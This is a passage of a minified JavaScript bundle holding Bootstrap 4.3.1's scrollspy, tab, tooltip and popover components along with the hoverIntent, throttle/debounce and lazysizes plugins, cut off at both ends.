e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),e(this._scrollElement).trigger(l.ACTIVATE,{relatedTarget:t})},v._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(u)}).forEach(function(e){return e.classList.remove(u)})},r._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.scrollspy");if(n||(n=new r(this,"object"==typeof t&&t),e(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},p=r,g=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return s}}],(m=null)&&n(p.prototype,m),g&&n(p,g),r}();return e(window).on(l.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(f.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);p._jQueryInterface.call(i,i.data())}}),e.fn[o]=p._jQueryInterface,e.fn[o].Constructor=p,e.fn[o].noConflict=function(){return e.fn[o]=r,p._jQueryInterface},p}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Tab=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var i=e.fn.tab,o={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},r="dropdown-menu",s="active",a="disabled",l="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",h="> li > .active",p='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',m=".dropdown-toggle",g="> .dropdown-menu .active",v=function(){function i(e){this._element=e}var p,v,_,y=i.prototype;return y.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(s)||e(this._element).hasClass(a))){var i,r,l=e(this._element).closest(f)[0],c=t.getSelectorFromElement(this._element);if(l){var u="UL"===l.nodeName||"OL"===l.nodeName?h:d;r=(r=e.makeArray(e(l).find(u)))[r.length-1]}var p=e.Event(o.HIDE,{relatedTarget:this._element}),m=e.Event(o.SHOW,{relatedTarget:r});if(r&&e(r).trigger(p),e(this._element).trigger(m),!m.isDefaultPrevented()&&!p.isDefaultPrevented()){c&&(i=document.querySelector(c)),this._activate(this._element,l);var g=function(){var t=e.Event(o.HIDDEN,{relatedTarget:n._element}),i=e.Event(o.SHOWN,{relatedTarget:r});e(r).trigger(t),e(n._element).trigger(i)};i?this._activate(i,i.parentNode,g):g()}}},y.dispose=function(){e.removeData(this._element,"bs.tab"),this._element=null},y._activate=function(n,i,o){var r=this,s=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?e(i).children(d):e(i).find(h))[0],a=o&&s&&e(s).hasClass(l),u=function(){return r._transitionComplete(n,s,o)};if(s&&a){var f=t.getTransitionDurationFromElement(s);e(s).removeClass(c).one(t.TRANSITION_END,u).emulateTransitionEnd(f)}else u()},y._transitionComplete=function(n,i,o){if(i){e(i).removeClass(s);var a=e(i.parentNode).find(g)[0];a&&e(a).removeClass(s),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(e(n).addClass(s),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!0),t.reflow(n),n.classList.contains(l)&&n.classList.add(c),n.parentNode&&e(n.parentNode).hasClass(r)){var f=e(n).closest(u)[0];if(f){var d=[].slice.call(f.querySelectorAll(m));e(d).addClass(s)}n.setAttribute("aria-expanded",!0)}o&&o()},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data("bs.tab");if(o||(o=new i(this),n.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},p=i,_=[{key:"VERSION",get:function(){return"4.3.1"}}],(v=null)&&n(p.prototype,v),_&&n(p,_),i}();return e(document).on(o.CLICK_DATA_API,p,function(t){t.preventDefault(),v._jQueryInterface.call(e(this),"show")}),e.fn.tab=v._jQueryInterface,e.fn.tab.Constructor=v,e.fn.tab.noConflict=function(){return e.fn.tab=i,v._jQueryInterface},v}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e=e||self).Tooltip=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){o(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],a={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},l=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,c=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i;function u(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),r=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=r[e],a=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var u=[].slice.call(i.attributes),f=[].concat(t["*"]||[],t[a]||[]);u.forEach(function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===s.indexOf(n)||Boolean(e.nodeValue.match(l)||e.nodeValue.match(c));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(e,f)||i.removeAttribute(e.nodeName)})},u=0,f=r.length;u<f;u++)a(u);return i.body.innerHTML}var f="tooltip",d=".bs.tooltip",h=e.fn[f],p=new RegExp("(^|\\s)bs-tooltip\\S+","g"),m=["sanitize","whiteList","sanitizeFn"],g={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},v={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},_={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:a},y="show",b="out",w={HIDE:"hide"+d,HIDDEN:"hidden"+d,SHOW:"show"+d,SHOWN:"shown"+d,INSERTED:"inserted"+d,CLICK:"click"+d,FOCUSIN:"focusin"+d,FOCUSOUT:"focusout"+d,MOUSEENTER:"mouseenter"+d,MOUSELEAVE:"mouseleave"+d},E="fade",T="show",C=".tooltip-inner",O=".arrow",A="hover",S="focus",I="click",D="manual",x=function(){function o(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var s,a,l,c=o.prototype;return c.enable=function(){this._isEnabled=!0},c.disable=function(){this._isEnabled=!1},c.toggleEnabled=function(){this._isEnabled=!this._isEnabled},c.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(T))return void this._leave(null,this);this._enter(null,this)}},c.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},c.show=function(){var i=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var o=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(o);var r=n.findShadowRoot(this.element),s=e.contains(null!==r?r:this.element.ownerDocument.documentElement,this.element);if(o.isDefaultPrevented()||!s)return;var a=this.getTipElement(),l=n.getUID(this.constructor.NAME);a.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&e(a).addClass(E);var c="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var f=this._getContainer();e(a).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(a).appendTo(f),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:O},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&i._handlePopperPlacementChange(e)},onUpdate:function(e){return i._handlePopperPlacementChange(e)}}),e(a).addClass(T),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var d=function(){i.config.animation&&i._fixTransition();var t=i._hoverState;i._hoverState=null,e(i.element).trigger(i.constructor.Event.SHOWN),t===b&&i._leave(null,i)};if(e(this.tip).hasClass(E)){var h=n.getTransitionDurationFromElement(this.tip);e(this.tip).one(n.TRANSITION_END,d).emulateTransitionEnd(h)}else d()}},c.hide=function(t){var i=this,o=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==y&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),e(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),t&&t()};if(e(this.element).trigger(r),!r.isDefaultPrevented()){if(e(o).removeClass(T),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger[I]=!1,this._activeTrigger[S]=!1,this._activeTrigger[A]=!1,e(this.tip).hasClass(E)){var a=n.getTransitionDurationFromElement(o);e(o).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}else s();this._hoverState=""}},c.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},c.isWithContent=function(){return Boolean(this.getTitle())},c.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)},c.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},c.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(C)),this.getTitle()),e(t).removeClass(E+" "+T)},c.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=u(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},c.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},c._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},c._getContainer=function(){return!1===this.config.container?document.body:n.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},c._getAttachment=function(e){return v[e.toUpperCase()]},c._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==D){var i=n===A?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=n===A?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(o,t.config.selector,function(e){return t._leave(e)})}}),e(this.element).closest(".modal").on("hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},c._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},c._enter=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?S:A]=!0),e(n.getTipElement()).hasClass(T)||n._hoverState===y?n._hoverState=y:(clearTimeout(n._timeout),n._hoverState=y,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===y&&n.show()},n.config.delay.show):n.show())},c._leave=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?S:A]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=b,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===b&&n.hide()},n.config.delay.hide):n.hide())},c._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},c._getConfig=function(t){var i=e(this.element).data();return Object.keys(i).forEach(function(e){-1!==m.indexOf(e)&&delete i[e]}),"number"==typeof(t=r({},this.constructor.Default,i,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),n.typeCheckConfig(f,t,this.constructor.DefaultType),t.sanitize&&(t.template=u(t.template,t.whiteList,t.sanitizeFn)),t},c._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},c._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(p);null!==n&&n.length&&t.removeClass(n.join(""))},c._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},c._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(E),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},o._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new o(this,i),e(this).data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},s=o,l=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return _}},{key:"NAME",get:function(){return f}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return w}},{key:"EVENT_KEY",get:function(){return d}},{key:"DefaultType",get:function(){return g}}],(a=null)&&i(s.prototype,a),l&&i(s,l),o}();return e.fn[f]=x._jQueryInterface,e.fn[f].Constructor=x,e.fn[f].noConflict=function(){return e.fn[f]=h,x._jQueryInterface},x}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"==typeof define&&define.amd?define(["jquery","./tooltip.js"],t):(e=e||self).Popover=t(e.jQuery,e.Tooltip)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="popover",s=".bs.popover",a=e.fn[r],l=new RegExp("(^|\\s)bs-popover\\S+","g"),c=o({},t.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),u=o({},t.DefaultType,{content:"(string|element|function)"}),f="fade",d="show",h=".popover-header",p=".popover-body",m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},g=function(t){var i,o;function a(){return t.apply(this,arguments)||this}o=t,(i=a).prototype=Object.create(o.prototype),i.prototype.constructor=i,i.__proto__=o;var g,v,_,y=a.prototype;return y.isWithContent=function(){return this.getTitle()||this._getContent()},y.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-popover-"+t)},y.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},y.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(h),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(p),n),t.removeClass(f+" "+d)},y._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},y._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(l);null!==n&&n.length>0&&t.removeClass(n.join(""))},a._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.popover"),i="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new a(this,i),e(this).data("bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},g=a,_=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return c}},{key:"NAME",get:function(){return r}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return u}}],(v=null)&&n(g.prototype,v),_&&n(g,_),a}(t);return e.fn[r]=g._jQueryInterface,e.fn[r].Constructor=g,e.fn[r].noConflict=function(){return e.fn[r]=a,g._jQueryInterface},g}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(e){"use strict";var t,n,i={interval:100,sensitivity:6,timeout:0},o=0,r=function(e){t=e.pageX,n=e.pageY},s=function(e,i,o,a){if(Math.sqrt((o.pX-t)*(o.pX-t)+(o.pY-n)*(o.pY-n))<a.sensitivity)return i.off(o.event,r),delete o.timeoutId,o.isActive=!0,e.pageX=t,e.pageY=n,delete o.pX,delete o.pY,a.over.apply(i[0],[e]);o.pX=t,o.pY=n,o.timeoutId=setTimeout(function(){s(e,i,o,a)},a.interval)};e.fn.hoverIntent=function(t,n,a){var l=o++,c=e.extend({},i);e.isPlainObject(t)?(c=e.extend(c,t),e.isFunction(c.out)||(c.out=c.over)):c=e.isFunction(n)?e.extend(c,{over:t,out:n,selector:a}):e.extend(c,{over:t,out:t,selector:n});var u=function(t){var n=e.extend({},t),i=e(this),o=i.data("hoverIntent");o||i.data("hoverIntent",o={});var a=o[l];a||(o[l]=a={id:l}),a.timeoutId&&(a.timeoutId=clearTimeout(a.timeoutId));var u=a.event="mousemove.hoverIntent.hoverIntent"+l;if("mouseenter"===t.type){if(a.isActive)return;a.pX=n.pageX,a.pY=n.pageY,i.off(u,r).on(u,r),a.timeoutId=setTimeout(function(){s(n,i,a,c)},c.interval)}else{if(!a.isActive)return;i.off(u,r),a.timeoutId=setTimeout(function(){!function(e,t,n,i){var o=t.data("hoverIntent");o&&delete o[n.id],i.apply(t[0],[e])}(n,i,a,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),function(e,t){var n,i=e.jQuery||e.Cowboy||(e.Cowboy={});i.throttle=n=function(e,n,o,r){var s,a=0;function l(){var i=this,l=+new Date-a,c=arguments;function u(){a=+new Date,o.apply(i,c)}r&&!s&&u(),s&&clearTimeout(s),r===t&&l>e?u():!0!==n&&(s=setTimeout(r?function(){s=t}:u,r===t?e-l:e))}return"boolean"!=typeof n&&(r=o,o=n,n=t),i.guid&&(l.guid=o.guid=o.guid||i.guid++),l},i.debounce=function(e,i,o){return o===t?n(e,i,!1):n(e,o,!1!==i)}}(this),function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,i,o=t.documentElement,r=e.Date,s=e.HTMLPictureElement,a=e.addEventListener,l=e.setTimeout,c=e.requestAnimationFrame||l,u=e.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,m=function(e,t){return h[t]||(h[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),h[t].test(e.getAttribute("class")||"")&&h[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},v=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},_=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&_(e,t),d.forEach(function(n){e[i](n,t)})},y=function(e,i,o,r,s){var a=t.createEvent("Event");return o||(o={}),o.instance=n,a.initEvent(i,!r,!s),a.detail=o,e.dispatchEvent(a),a},b=function(t,n){var o;!s&&(o=e.picturefill||i.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},T=(I=[],D=[],x=I,N=function(){var e=x;for(x=I.length?D:I,A=!0,S=!1;e.length;)e.shift()();A=!1},j=function(e,n){A&&!n?e.apply(this,arguments):(x.push(e),S||(S=!0,(t.hidden?l:c)(N)))},j._lsFlush=N,j),C=function(e,t){return t?function(){T(e)}:function(){var t=this,n=arguments;T(function(){e.apply(t,n)})}},O=function(e){var t,n,i=function(){t=null,e()},o=function(){var e=r.now()-n;e<99?l(o,99-e):(u||i)(i)};return function(){n=r.now(),t||(t=l(o,99))}};var A,S,I,D,x,N,j;!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t]);e.lazySizesConfig=i,l(function(){i.init&&L()})}();var P=function(){var s,c,d,h,E,A,S,I,D,x,N,j,P,L,H,F,M,R,W,q=/^img$/i,z=/^iframe$/i,U="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),B=0,Q=0,K=-1,V=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==j&&(j="hidden"==w(t.body,"visibility")),j||"hidden"!=w(e.parentNode,"visibility")&&"hidden"!=w(e,"visibility")},X=function(e,n){var i,r=e,s=Y(e);for(I-=n,N+=n,D-=n,x+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=o;)(s=(w(r,"opacity")||1)>0)&&"visible"!=w(r,"overflow")&&(i=r.getBoundingClientRect(),s=x>i.left&&D<i.right&&N>i.top-1&&I<i.bottom+1);return s},G=function(){var e,r,a,l,u,f,d,p,m,g,v,_,y=n.elements;if((h=i.loadMode)&&Q<8&&(e=y.length)){for(r=0,K++,g=!i.expand||i.expand<1?o.clientHeight>500&&o.clientWidth>500?500:370:i.expand,n._defEx=g,v=g*i.expFactor,_=i.hFac,j=null,B<v&&Q<1&&K>2&&h>2&&!t.hidden?(B=v,K=0):B=h>1&&K>1&&Q<6?g:0;r<e;r++)if(y[r]&&!y[r]._lazyRace)if(U)if((p=y[r].getAttribute("data-expand"))&&(f=1*p)||(f=B),m!==f&&(A=innerWidth+f*_,S=innerHeight+f,d=-1*f,m=f),a=y[r].getBoundingClientRect(),(N=a.bottom)>=d&&(I=a.top)<=S&&(x=a.right)>=d*_&&(D=a.left)<=A&&(N||x||D||I)&&(i.loadHidden||Y(y[r]))&&(c&&Q<3&&!p&&(h<3||K<4)||X(y[r],f))){if(ie(y[r]),u=!0,Q>9)break}else!u&&c&&!l&&Q<4&&K<4&&h>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!p&&(N||x||D||I||"auto"!=y[r].getAttribute(i.sizesAttr)))&&(l=s[0]||y[r]);else ie(y[r]);l&&!u&&ie(l)}},$=(P=G,H=0,F=i.throttleDelay,M=i.ricTimeout,R=function(){L=!1,H=r.now(),P()},W=u&&M>49?function(){u(R,{timeout:M}),M!==i.ricTimeout&&(M=i.ricTimeout)}:C(function(){l(R)},!0),function(e){var t;(e=!0===e)&&(M=33),L||(L=!0,(t=F-(r.now()-H))<0&&(t=0),e||t<9?W():l(W,t))}),Z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(V(e),g(t,i.loadedClass),v(t,i.loadingClass),_(t,ee),y(t,"lazyloaded"))},J=C(Z),ee=function(e){J({target:e.target})},te=function(e){var t,n=e.getAttribute(i.srcsetAttr);(t=i.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ne=C(function(e,t,n,o,r){var s,a,c,u,h,m;(h=y(e,"lazybeforeunveil",t)).defaultPrevented||(o&&(n?g(e,i.autosizesClass):e.setAttribute("sizes",o)),a=e.getAttribute(i.srcsetAttr),s=e.getAttribute(i.srcAttr),r&&(c=e.parentNode,u=c&&f.test(c.nodeName||"")),m=t.firesLoad||"src"in e&&(a||s||u),h={target:e},g(e,i.loadingClass),m&&(clearTimeout(d),d=l(V,2500),_(e,ee,!0)),u&&p.call(c.getElementsByTagName("source"),te),a?e.setAttribute("srcset",a):s&&!u&&(z.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,s):e.src=s),r&&(a||u)&&b(e,{src:s})),e._lazyRace&&delete e._lazyRace,v(e,i.lazyClass),T(function(){var t=e.complete&&e.naturalWidth>1;m&&!t||(t&&g(e,"ls-is-cached"),Z(h),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),ie=function(e){var t,n=q.test(e.nodeName),o=n&&(e.getAttribute(i.sizesAttr)||e.getAttribute("sizes")),r="auto"==o;(!r&&c||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,i.errorClass)||!m(e,i.lazyClass))&&(t=y(e,"lazyunveilread").detail,r&&k.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,ne(e,t,r,o,n))},oe=function(){if(!c)if(r.now()-E<999)l(oe,999);else{var e=O(function(){i.loadMode=3,$()});c=!0,i.loadMode=3,$(),a("scroll",function(){3==i.loadMode&&(i.loadMode=2),e()},!0)}};return{_:function(){E=r.now(),n.elements=t.getElementsByClassName(i.lazyClass),s=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),a("scroll",$,!0),a("resize",$,!0),e.MutationObserver?new 